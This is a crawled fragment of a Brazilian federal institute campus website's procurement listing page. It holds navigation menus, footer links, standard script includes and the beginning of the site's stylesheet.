collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/atas-de-registro-de-preco/">ATAS DE REGISTRO DE PREÇO</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-dispensas/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-inexibilidade/">Inexigibilidade</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-pregao-eletronico/">Pregão Eletrônico</li></a></ul><li><a href="#collapse-40" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2017</a></li><ul id="collapse-40" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-dispensas/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-inexibilidade/">Inexigibilidade</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-pregao/">Pregão Eletrônico NOVO</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-regime-diferenciado/">Regime Diferenciado de Contratação</li></a></ul><li><a href="#collapse-42" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2018</a></li><ul id="collapse-42" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-dispensas/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-inexibilidade/">Inexigibilidade</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-pregao/">Pregão Eletrônico</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-pregao-eletronico-participante/">Pregão Eletrônico Participante</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-regime-diferenciado/">Regime Diferenciado de Contratação</li></a></ul><li><a href="#collapse-44" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2019</a></li><ul id="collapse-44" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-dispensas/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-inexibilidade/">Inexigibilidade</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-pregao/">Pregão Eletrônico</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-pregao-eletronico-participante/">Pregão Eletrônico Participante</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-regime-diferenciado/">Regime Diferenciado de Contratação</li></a></ul><li><a href="#collapse-46" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2020</a></li><ul id="collapse-46" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-dispensas/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-inexibilidade/">Inexigibilidade</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-pregao-2/">Leilão</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-pregao/">Pregão Eletrônico</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-pregao-eletronico-participante/">Pregão Eletrônico Participante</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-regime-diferenciado/">Regime Diferenciado de Contratação</li></a></ul><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2021/">2021</li></a></ul><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/formularios/">Formulários</li></a></ul><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/equipe/">EQUIPE</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-legislacao/">Legislação</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-patrimonio/">Patrimônio</li></a></ul><li><a href="#collapse-6" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Financeiro</a></li><ul id="collapse-6" class="list-unstyled collapse submenu"><li><a href="#collapse-19" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Contratos</a></li><ul id="collapse-19" class="list-unstyled collapse submenu"><li><a href="#collapse-21" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Documentos</a></li><ul id="collapse-21" class="list-unstyled collapse submenu"><li><a href="#collapse-28" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2012</a></li><ul id="collapse-28" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-obras/">Obras</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-outros/">Outros</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-servicos-continuados/">Serviços Continuados</li></a></ul><li><a href="#collapse-31" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2013</a></li><ul id="collapse-31" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-obras/">Obras</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-outros/">Outros</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-servicos-continuados/">Serviços Continuados</li></a></ul><li><a href="#collapse-34" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2014</a></li><ul id="collapse-34" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-obras/">Obras</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-outros/">Outros</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-servicos-continuados/">Serviços Continuados</li></a></ul></ul></ul><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/manuais-financeiros/">Manuais Financeiros</li></a><li><a href="#collapse-10" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Orçamento</a></li><ul id="collapse-10" class="list-unstyled collapse submenu"><li><a href="#collapse-26" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Matriz Orçamentária</a></li><ul id="collapse-26" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2012/">2012</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2013/">2013</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2014/">2014</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2015/">2015</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2016/">2016</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2017/">2017</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2018/">2018</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2019/">2019</li></a></ul></ul><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-pagamentos/">Pagamentos</li></a><li><a href="#collapse-13" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; SICAF</a></li><ul id="collapse-13" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-sicaf/financeiro-sicaf-formularios/">Formulários</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-sicaf/financeiro-sicaf-manuais/">Manuais</li></a></ul></ul><li><a href="#collapse-7" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Gestão de Pessoas</a></li><ul id="collapse-7" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/gestao-pessoas/gestao-pessoas-capacitacao/">Capacitação</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/gestao-pessoas/gestao-pessoas-diarias-passagens/">Diárias e Passagens</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/gestao-pessoas/gestao-pessoas-formularios-manuais/">Formularios / Manuais</li></a></ul></ul>            </div><!-- /.col-menu -->
            <!-- /.MENU -->
            
          </div><!-- /.col-md-4 -->

        </div><!-- row -->
      </div><!-- /.col-md-12 -->

      <!-- PAGINAÇÃO -->
      <div class="text-center">
        <nav><ul class='pagination'><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/' id='paginacao-primeira'>Primeira</a></li><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/41/' id='paginacao-seta-erquerda'>&lsaquo;</a></li><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/40/'>40</a></li><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/41/'>41</a></li><li class='active'><a>42</a></li><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/43/'>43</a></li><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/44/'>44</a></li><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/43/'>&rsaquo;</a></li><li><a href='http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/page/44/'>Última</a></li></ul></nav>
      </div>
      <!-- /.PAGINAÇÃO -->

    </div><!-- row -->
  
    <br/>

  
  <hr/>
        
  <div class="row row-buttons">
    <div class="col-md-12 text-center col-single">
      <ul class="list-inline">
        <li><a href="http://issuu.com/institutofederalcatarinense/docs/ifc_guiadecursos" class="btn"><i class="fa fa-graduation-cap"></i><br/>CURSOS</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria" class="btn"><i class="fa fa-archive"></i><br/>RACI</a></li>
        <li><a href="http://biblioteca.ifc.edu.br/biblioteca-camboriu/" class="btn"><i class="fa fa-book"></i><br/>BIBLIOTECA</a></li>
        <li><a href="http://ifc.edu.br/" class="btn"><i class="fa fa-bank"></i><br/>REITORIA</a></li>
        <li><a href="http://ingresso.ifc.edu.br/" class="btn"><i class="fa fa-user"></i><br/>PORTAL DE INGRESSO</a></li>
        <li><a href="http://informativo.ifc.edu.br/" class="btn"><i class="fa fa-pencil"></i><br/>INFORMATIVO</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/editais/" class="btn"><i class="fa fa-files-o"></i><br/>EDITAIS</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/" class="btn"><i class="fa fa-gavel"></i><br/>LICITAÇÕES</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/portarias/" class="btn"><i class="fa fa-file-text-o"></i><br/>PORTARIAS</a></li>
        <li><a href="https://glpi.camboriu.ifc.edu.br" class="btn"><i class="fa fa-life-ring"></i><br/>SUPORTE</a></li>

      </ul>          
    </div><!-- /.col-single -->
  </div><!-- /.row-buttons -->
</div><!-- /.container -->
<!-- /.CONTENT -->


<!-- FOOTER -->
<footer>
  <div class="links-wrapper">
    <div class="container">
      
      <div class="row row-links">
        
        <div class="col-md-3 white-space-2x">
          <h4>Comunidade</h4>
          <ul class="list-unstyled">
            <li><a href="https://ensino.ifc.edu.br/certificacao/encceja/" title="ENCCEJA" target="_top">Certificado ENCCEJA</a></li>
<li><a href="http://trabalheconosco.ifc.edu.br/" title="Concursos / Processo Seletivo" target="_top">Concursos / Processo Seletivo</a></li>
<li><a href="https://sig.ifc.edu.br/public/jsp/portal.jsf" title="Consulta pública de processos" target="_top">Consulta pública de processos</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/editais/" title="Editais" target="_top">Editais</a></li>
<li><a href="http://ingresso.ifc.edu.br/" title="Estude no IFC" target="_top">Estude no IFC</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/ifcria/">Incubadora IFCria</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/labifmaker/">Laboratório IFMaker</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/dap" title="Licitação" target="_top">Licitação</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/nucleo-de-gestao-ambiental/" title="NGA – Núcleo de Gestão Ambiental" target="_top">NGA – Núcleo de Gestão Ambiental</a></li>
<li><a href="https://ifc.edu.br/acesso-a-informacao-2/" title="Serviço de Informação ao Cidadão (SIC)" target="_top">Serviço de Informação ao Cidadão (SIC)</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/visitasguiadas">Visite o campus</a></li>
          </ul>	
        </div><!-- /.col -->
        
        <div class="col-md-3 white-space-2x">
          <h4>Alunos</h4>
          <ul class="list-unstyled">
            <li><a href="https://ensino.ifc.edu.br/calendarios-academicos/">Calendários Acadêmicos</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria/">Coordenação de Registro Acadêmico e Cadastro Institucional (RACI)</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/coordenacao-do-servico-integrado-de-suporte-e-acompanhamento-educacional-sisae/">Coordenação do Serviço Integrado de Suporte e Acompanhamento Educacional (SISAE)</a></li>
<li><a href="https://www.facebook.com/dceifc" title="Diretório Central de Estudantes" target="_top">Diretório Central de Estudantes</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/formatura-2/" title="Formatura" target="_top">Formatura</a></li>
<li><a href="http://ifc-camboriu.edupage.org/timetable/?" title="Horário" target="_top">Horário</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2021/06/Organiza%C3%A7%C3%A3o-Did%C3%A1tica-do-Cursos-do-IFC-diagramada.pdf" title="Calendários 2020" target="_top">Organização Didática do IFC</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/atividades-remotas-covid/">Orientações Atividades Remotas</a></li>
<li><a href="http://191.52.15.9/sistemas_camboriu/Portal_do_aluno/formulariologinAluno.php" title="Portal do Aluno" target="_top">Portal do Aluno</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/auxilio-estudantil/" title="Programa de Auxílios Estudantis (PAE) " target="_top">Programa de Auxílios Estudantis (PAE)</a></li>
<li><a href="https://estudante.ifc.edu.br/2017/03/21/regulamento-de-conduta-discente/" title="Regimento Discente" target="_top">Regulamento de Conduta Discente</a></li>
<li><a href="https://sig.ifc.edu.br/sigaa/verTelaLogin.do">SIGAA</a></li>
<li><a href="https://drive.google.com/folderview?id=1kUyXm4culGnDUZBgm-IcEhe0FPvVHE_y">Tutoriais SIGAA</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2020/02/PRIMEIRO-ACESSO-%C3%80-INTERNET-NO-IFC.pdf" title="Tutorial: acesso à internet" target="_top">Tutorial: acesso à internet</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/uniformes/">Uniformes</a></li>
          </ul>
        </div><!-- /.col -->
        
        <div class="col-md-3 white-space-2x">
          <h4>Servidores</h4>
          <ul class="list-unstyled">
            <li><a href="https://www.camboriu.ifc.edu.br/portarias/2025/01/20/portaria-no-10-2025-gab-camb/">Calendário Administrativo</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/comissao-local-de-avaliacao/" title="Comissão Própria de Avaliação" target="_top">Comissão Própria de Avaliação</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/comite-local-de-gestao-de-risco/">Comitê Local de Gestão de Risco &#8211; IFC Camboriú</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/servidor/documentos/" title="Documentos" target="_top">Documentos</a></li>
<li><a href="http://www.folhaponto.ifc-camboriu.edu.br/" title="Folha Ponto" target="_top">Folha Ponto</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/grade-e-corpo-docente/">Grade e corpo docente</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/servidor/manual-do-servidor/" title="Manual do Servidor" target="_top">Manual do Servidor</a></li>
<li><a href="http://191.52.15.9/sistemas_camboriu/portal_do_professor/login.php" title="Portal do Professor" target="_top">Portal do Professor</a></li>
<li><a href="http://www.academico.ifc-camboriu.edu.br/sistemas_camboriu/portal_do_professor/login.php" title="Produção" target="_top">Produção</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/quadro-docente" title="Quadro Docente 2017" target="_top">Quadro Docente 2017</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/?p=12168" title="Quadro Docente 2018" target="_top">Quadro Docente 2018</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/?p=13899" title="Quadro Docente 2019" target="_top">Quadro Docente 2019</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/?p=18207" title="Quadro Docente 2020" target="_top">Quadro Docente 2020 e 2021</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/quadro-de-docente-2022/">Quadro Docente 2022</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/quadro-docente-2023/">Quadro Docente 2023</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2023-2/">Quadro Docente 2023.2</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2024-1/">Quadro Docente 2024.1</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2024-2/">Quadro Docente 2024.2</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2025-1/">Quadro Docente 2025.1</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2025-2/">Quadro Docente 2025.2</a></li>
<li><a href="https://reservas.camboriu.ifc.edu.br/Web/?" title="Sistema de Reservas do Campus">Reservas de Ambientes</a></li>
<li><a href="https://www.servidor.gov.br/" title="SIGEPE" target="_top">SIGEPE</a></li>
<li><a href="https://glpi.camboriu.ifc.edu.br/" title="Suporte / Serviços" target="_top">Suporte / Serviços</a></li>
          </ul>
        </div><!-- /.col -->
        
        <div class="col-md-3">
          <h4>Sites de Interesse</h4>
          <ul class="list-unstyled">
            <li><a href="http://trabalheconosco.ifc.edu.br/" title="Concursos &#8211; IFC" target="_top">Concursos &#8211; IFC</a></li>
<li><a href="http://informativo.ifc.edu.br/" title="Informativo – IFC" target="_top">Informativo – IFC</a></li>
<li><a href="http://www.mec.gov.br/" title="MEC" target="_top">MEC</a></li>
<li><a href="http://ingresso.ifc.edu.br/" title="Portal de Ingresso – IFC" target="_top">Portal de Ingresso – IFC</a></li>
<li><a href="http://www.pet.ifc-camboriu.edu.br/" title="Programa de Educação Tutorial (PET)" target="_top">Programa de Educação Tutorial (PET)</a></li>
<li><a href="http://www.ifc.edu.br/" title="Reitoria – IFC" target="_top">Reitoria – IFC</a></li>
<li><a href="http://www.transparencia.gov.br/" title="Transparência Pública" target="_top">Transparência Pública</a></li>
          </ul>
        </div><!-- /.col -->
        
      </div><!-- /.row-links -->
      
    </div><!-- /.container -->
  </div><!-- /.links-wrapper -->
  
  <div class="bottom-wrapper">
    <div class="container">
      
      <div class="row row-bottom">
        <div class="col-md-12">
          <address class="text-center">
            Instituto Federal de Educação, Ciência e Tecnologia Catarinense - Campus Camboriú<br class="white-space">
            Rua: Joaquim Garcia, s/c - CEP 88340-055 - Camboriú - SC - Fone: (47) 2104-0800 - E-mail: gabinete.camboriu@ifc.edu.br
          </address>
        </div>
      </div><!-- /.bottom-links -->
      
    </div><!-- /.container -->
  </div><!-- /.bottom-wrapper -->
</footer>
<!-- /FOOTER -->

</div><!-- /#page-content -->
</div><!-- /#page-canvas -->
    
<!-- JavaScript & DHTML -->
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/cookies-js/dist/cookies.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/jquery/dist/jquery.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/jquery-ui/jquery-ui.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/bootstrap/dist/js/bootstrap.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/magnific-popup/dist/jquery.magnific-popup.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/javascripts/main.js"></script>


<!-- wp-footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<!-- /.wp-footer -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  
  ga('create', 'UA-44402338-1', {'cookieDomain': 'araquari.ifc.edu.br'});
  ga('send', 'pageview');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/stylesheets/styles.css
body_size: 4546
content:
/**
 * IFC Styles
 *
 * CSS para os sites do Instituto Federal Catarinense (IFC)
 *
 * @project Site IFC
 * @version 1.0
 * @author Bruno Rampi Marchioro e Wagner Esser
 *
 * Cores:
 *   verde claro    : #90c74a;
 *   verde escuro   : #096318;
 *   vermelho       : #ff0000;
 *   vermelho escuro: #b94a48;
 */

/* Estilos base ================================================================================= */
body, div, p, h1, h2, h3, h4, h5, h6, a, address, li, input {
  font-family: 'Source Sans Pro', sans-serif !important;
}

.entry-content * {
	font-family: 'Source Sans Pro', sans-serif !important;
	color: #444 !important;
}

body {
